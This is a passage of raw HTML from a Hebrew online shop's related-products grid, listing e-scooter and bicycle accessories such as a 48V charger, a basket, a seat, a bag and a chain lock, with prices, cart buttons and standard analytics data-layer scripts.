		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ofnocycle.co.il/product/%d7%9e%d7%98%d7%a2%d7%9f-sans-48v-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10965"
				>צפייה מהירה</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ofnocycle.co.il/wishlist/" data-key="885964dd87" data-product-id="10965" rel="nofollow" data-added-text="Browse Wishlist">
					<span>הוספה לרשימת המשאלות</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ofnocycle.co.il/product/%d7%9e%d7%98%d7%a2%d7%9f-sans-48v-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">מטען SANS 48V לקורקינט חשמלי אופניים חשמליים GX16-3</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>170.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10965" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10965" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;מטען SANS 48V לקורקינט חשמלי אופניים חשמליים GX16-3&quot;" rel="nofollow" data-success_message="הפריט &quot;מטען SANS 48V לקורקינט חשמלי אופניים חשמליים GX16-3&quot; נוסף לעגלת הקניות" data-product_name="מטען SANS 48V לקורקינט חשמלי אופניים חשמליים GX16-3" data-price="170"><span>הוספה לסל</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10965,&quot;item_id&quot;:10965,&quot;item_name&quot;:&quot;\u05de\u05d8\u05e2\u05df SANS 48V \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8 \u05d7\u05e9\u05de\u05dc\u05d9 \u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd GX16-3&quot;,&quot;sku&quot;:10965,&quot;price&quot;:170,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:10965,&quot;productlink&quot;:&quot;https:\/\/ofnocycle.co.il\/product\/%d7%9e%d7%98%d7%a2%d7%9f-sans-48v-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="10965">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10965] = {"id":"10965","sku":"","price":170,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10965","sku":10965,"gpf":"woocommerce_gpf_10965","gla":"gla_10965"},"is_variable":false,"type":"simple","name":"מטען SANS 48V לקורקינט חשמלי אופניים חשמליים GX16-3","category":["אביזרים לקורקינטים ואופניים חשמליים","מטענים"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10965]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-11127 status-publish last instock product_cat-73 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11127">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ofnocycle.co.il/product/%d7%a1%d7%9c%d7%a1%d7%9c%d7%94-%d7%9c%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%a6%d7%91%d7%a2-%d7%a9%d7%97%d7%95%d7%a8-oxford/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-סלסלה-לאופניים-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11129" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-סלסלה-לאופניים-430x430.jpeg 430w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-סלסלה-לאופניים-300x300.jpeg 300w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-סלסלה-לאופניים-800x800.jpeg 800w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-סלסלה-לאופניים-150x150.jpeg 150w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-סלסלה-לאופניים-768x768.jpeg 768w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-סלסלה-לאופניים-860x860.jpeg 860w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-סלסלה-לאופניים-700x700.jpeg 700w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-סלסלה-לאופניים.jpeg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ofnocycle.co.il/compare/" data-id="11127" rel="nofollow" data-added-text="השוואת מוצרים">
				<span>השוואה</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ofnocycle.co.il/product/%d7%a1%d7%9c%d7%a1%d7%9c%d7%94-%d7%9c%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%a6%d7%91%d7%a2-%d7%a9%d7%97%d7%95%d7%a8-oxford/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11127"
				>צפייה מהירה</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ofnocycle.co.il/wishlist/" data-key="885964dd87" data-product-id="11127" rel="nofollow" data-added-text="Browse Wishlist">
					<span>הוספה לרשימת המשאלות</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ofnocycle.co.il/product/%d7%a1%d7%9c%d7%a1%d7%9c%d7%94-%d7%9c%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%a6%d7%91%d7%a2-%d7%a9%d7%97%d7%95%d7%a8-oxford/">סלסלה לאופניים צבע שחור OXFORD</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>59.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=11127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11127" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;סלסלה לאופניים צבע שחור OXFORD&quot;" rel="nofollow" data-success_message="הפריט &quot;סלסלה לאופניים צבע שחור OXFORD&quot; נוסף לעגלת הקניות" data-product_name="סלסלה לאופניים צבע שחור OXFORD" data-price="59"><span>הוספה לסל</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11127,&quot;item_id&quot;:11127,&quot;item_name&quot;:&quot;\u05e1\u05dc\u05e1\u05dc\u05d4 \u05dc\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05e6\u05d1\u05e2 \u05e9\u05d7\u05d5\u05e8 OXFORD&quot;,&quot;sku&quot;:11127,&quot;price&quot;:59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:11127,&quot;productlink&quot;:&quot;https:\/\/ofnocycle.co.il\/product\/%d7%a1%d7%9c%d7%a1%d7%9c%d7%94-%d7%9c%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%a6%d7%91%d7%a2-%d7%a9%d7%97%d7%95%d7%a8-oxford\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11127">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11127] = {"id":"11127","sku":"","price":59,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11127","sku":11127,"gpf":"woocommerce_gpf_11127","gla":"gla_11127"},"is_variable":false,"type":"simple","name":"סלסלה לאופניים צבע שחור OXFORD","category":["אביזרים לקורקינטים ואופניים חשמליים"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11127]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-10907 status-publish first instock product_cat-73 product_cat-244 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10907">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ofnocycle.co.il/product/%d7%9b%d7%99%d7%a1%d7%90-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%96%d7%99%d7%a8%d7%95-9-zero/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://ofnocycle.co.il/wp-content/uploads/2023/08/כיסא-זירו-9-430x323.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10908" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/08/כיסא-זירו-9-430x323.webp 430w, https://ofnocycle.co.il/wp-content/uploads/2023/08/כיסא-זירו-9-400x300.webp 400w, https://ofnocycle.co.il/wp-content/uploads/2023/08/כיסא-זירו-9-768x576.webp 768w, https://ofnocycle.co.il/wp-content/uploads/2023/08/כיסא-זירו-9-700x525.webp 700w, https://ofnocycle.co.il/wp-content/uploads/2023/08/כיסא-זירו-9-150x113.webp 150w, https://ofnocycle.co.il/wp-content/uploads/2023/08/כיסא-זירו-9.webp 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://ofnocycle.co.il/product/%d7%9b%d7%99%d7%a1%d7%90-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%96%d7%99%d7%a8%d7%95-9-zero/">
					<img loading="lazy" width="430" height="323" src="https://ofnocycle.co.il/wp-content/uploads/2023/08/מושב-זירו-9-430x323.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10909" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/08/מושב-זירו-9-430x323.webp 430w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מושב-זירו-9-400x300.webp 400w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מושב-זירו-9-768x576.webp 768w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מושב-זירו-9-700x525.webp 700w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מושב-זירו-9-150x113.webp 150w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מושב-זירו-9.webp 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ofnocycle.co.il/compare/" data-id="10907" rel="nofollow" data-added-text="השוואת מוצרים">
				<span>השוואה</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ofnocycle.co.il/product/%d7%9b%d7%99%d7%a1%d7%90-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%96%d7%99%d7%a8%d7%95-9-zero/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10907"
				>צפייה מהירה</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ofnocycle.co.il/wishlist/" data-key="885964dd87" data-product-id="10907" rel="nofollow" data-added-text="Browse Wishlist">
					<span>הוספה לרשימת המשאלות</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ofnocycle.co.il/product/%d7%9b%d7%99%d7%a1%d7%90-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%96%d7%99%d7%a8%d7%95-9-zero/">כיסא לקורקינט חשמלי זירו 9 ZERO</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>390.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10907" data-product_sku="106029" aria-label="הוספה לעגלת הקניות: &quot;כיסא לקורקינט חשמלי זירו 9 ZERO&quot;" rel="nofollow" data-success_message="הפריט &quot;כיסא לקורקינט חשמלי זירו 9 ZERO&quot; נוסף לעגלת הקניות" data-product_name="כיסא לקורקינט חשמלי זירו 9 ZERO" data-price="390"><span>הוספה לסל</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10907,&quot;item_id&quot;:10907,&quot;item_name&quot;:&quot;\u05db\u05d9\u05e1\u05d0 \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8 \u05d7\u05e9\u05de\u05dc\u05d9 \u05d6\u05d9\u05e8\u05d5 9 ZERO&quot;,&quot;sku&quot;:&quot;106029&quot;,&quot;price&quot;:390,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:10907,&quot;productlink&quot;:&quot;https:\/\/ofnocycle.co.il\/product\/%d7%9b%d7%99%d7%a1%d7%90-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%96%d7%99%d7%a8%d7%95-9-zero\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="10907">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10907] = {"id":"10907","sku":"106029","price":390,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10907","sku":"106029","gpf":"woocommerce_gpf_10907","gla":"gla_10907"},"is_variable":false,"type":"simple","name":"כיסא לקורקינט חשמלי זירו 9 ZERO","category":["אביזרים לקורקינטים ואופניים חשמליים","כיסאות"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10907]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8690 status-publish last instock product_cat-73 product_cat-246 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8690">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ofnocycle.co.il/product/%d7%aa%d7%99%d7%a7-%d7%97%d7%a1%d7%99%d7%9f-%d7%9e%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%96%d7%99%d7%a8%d7%95-zero/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/ZERO-תיק-לקורקינט-חסין-מים-זירו-430x323.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10941" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/04/ZERO-תיק-לקורקינט-חסין-מים-זירו-430x323.webp 430w, https://ofnocycle.co.il/wp-content/uploads/2023/04/ZERO-תיק-לקורקינט-חסין-מים-זירו-400x300.webp 400w, https://ofnocycle.co.il/wp-content/uploads/2023/04/ZERO-תיק-לקורקינט-חסין-מים-זירו-150x113.webp 150w, https://ofnocycle.co.il/wp-content/uploads/2023/04/ZERO-תיק-לקורקינט-חסין-מים-זירו.webp 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://ofnocycle.co.il/product/%d7%aa%d7%99%d7%a7-%d7%97%d7%a1%d7%99%d7%9f-%d7%9e%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%96%d7%99%d7%a8%d7%95-zero/">
					<img loading="lazy" width="430" height="323" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/zero-תיק-חסין-מים-לקורקינט-430x323.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8691" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/04/zero-תיק-חסין-מים-לקורקינט-430x323.webp 430w, https://ofnocycle.co.il/wp-content/uploads/2023/04/zero-תיק-חסין-מים-לקורקינט-400x300.webp 400w, https://ofnocycle.co.il/wp-content/uploads/2023/04/zero-תיק-חסין-מים-לקורקינט-768x576.webp 768w, https://ofnocycle.co.il/wp-content/uploads/2023/04/zero-תיק-חסין-מים-לקורקינט-700x525.webp 700w, https://ofnocycle.co.il/wp-content/uploads/2023/04/zero-תיק-חסין-מים-לקורקינט-150x113.webp 150w, https://ofnocycle.co.il/wp-content/uploads/2023/04/zero-תיק-חסין-מים-לקורקינט.webp 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ofnocycle.co.il/compare/" data-id="8690" rel="nofollow" data-added-text="השוואת מוצרים">
				<span>השוואה</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ofnocycle.co.il/product/%d7%aa%d7%99%d7%a7-%d7%97%d7%a1%d7%99%d7%9f-%d7%9e%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%96%d7%99%d7%a8%d7%95-zero/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8690"
				>צפייה מהירה</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ofnocycle.co.il/wishlist/" data-key="885964dd87" data-product-id="8690" rel="nofollow" data-added-text="Browse Wishlist">
					<span>הוספה לרשימת המשאלות</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ofnocycle.co.il/product/%d7%aa%d7%99%d7%a7-%d7%97%d7%a1%d7%99%d7%9f-%d7%9e%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%96%d7%99%d7%a8%d7%95-zero/">תיק לקורקינט זירו ZERO</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>230.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8690" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8690" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;תיק לקורקינט זירו ZERO&quot;" rel="nofollow" data-success_message="הפריט &quot;תיק לקורקינט זירו ZERO&quot; נוסף לעגלת הקניות" data-product_name="תיק לקורקינט זירו ZERO" data-price="230"><span>הוספה לסל</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8690,&quot;item_id&quot;:8690,&quot;item_name&quot;:&quot;\u05ea\u05d9\u05e7 \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8 \u05d6\u05d9\u05e8\u05d5 ZERO&quot;,&quot;sku&quot;:8690,&quot;price&quot;:230,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:8690,&quot;productlink&quot;:&quot;https:\/\/ofnocycle.co.il\/product\/%d7%aa%d7%99%d7%a7-%d7%97%d7%a1%d7%99%d7%9f-%d7%9e%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%96%d7%99%d7%a8%d7%95-zero\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="8690">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[8690] = {"id":"8690","sku":"","price":230,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8690","sku":8690,"gpf":"woocommerce_gpf_8690","gla":"gla_8690"},"is_variable":false,"type":"simple","name":"תיק לקורקינט זירו ZERO","category":["אביזרים לקורקינטים ואופניים חשמליים","תיקים"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8690]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-8697 status-publish first instock product_cat-73 product_cat-245 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a7%d7%95%d7%9e%d7%91%d7%99%d7%a0%d7%a6%d7%99%d7%94-%d7%90%d7%95%d7%a7%d7%a1%d7%a4%d7%95%d7%a8%d7%93-oxford-lk680/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/מנעול-שרשרת-קומבינציה-אוקספורד-OXFORD-LK680-430x323.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8698" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/04/מנעול-שרשרת-קומבינציה-אוקספורד-OXFORD-LK680-430x323.webp 430w, https://ofnocycle.co.il/wp-content/uploads/2023/04/מנעול-שרשרת-קומבינציה-אוקספורד-OXFORD-LK680-400x300.webp 400w, https://ofnocycle.co.il/wp-content/uploads/2023/04/מנעול-שרשרת-קומבינציה-אוקספורד-OXFORD-LK680-768x576.webp 768w, https://ofnocycle.co.il/wp-content/uploads/2023/04/מנעול-שרשרת-קומבינציה-אוקספורד-OXFORD-LK680-700x525.webp 700w, https://ofnocycle.co.il/wp-content/uploads/2023/04/מנעול-שרשרת-קומבינציה-אוקספורד-OXFORD-LK680-150x113.webp 150w, https://ofnocycle.co.il/wp-content/uploads/2023/04/מנעול-שרשרת-קומבינציה-אוקספורד-OXFORD-LK680.webp 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ofnocycle.co.il/compare/" data-id="8697" rel="nofollow" data-added-text="השוואת מוצרים">
				<span>השוואה</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a7%d7%95%d7%9e%d7%91%d7%99%d7%a0%d7%a6%d7%99%d7%94-%d7%90%d7%95%d7%a7%d7%a1%d7%a4%d7%95%d7%a8%d7%93-oxford-lk680/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8697"
				>צפייה מהירה</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ofnocycle.co.il/wishlist/" data-key="885964dd87" data-product-id="8697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>הוספה לרשימת המשאלות</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a7%d7%95%d7%9e%d7%91%d7%99%d7%a0%d7%a6%d7%99%d7%94-%d7%90%d7%95%d7%a7%d7%a1%d7%a4%d7%95%d7%a8%d7%93-oxford-lk680/">מנעול שרשרת קומבינציה אוקספורד OXFORD LK680</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>35.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8697" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8697" data-product_sku="105528" aria-label="הוספה לעגלת הקניות: &quot;מנעול שרשרת קומבינציה אוקספורד OXFORD LK680&quot;" rel="nofollow" data-success_message="הפריט &quot;מנעול שרשרת קומבינציה אוקספורד OXFORD LK680&quot; נוסף לעגלת הקניות" data-product_name="מנעול שרשרת קומבינציה אוקספורד OXFORD LK680" data-price="35"><span>הוספה לסל</span></a>	</div>

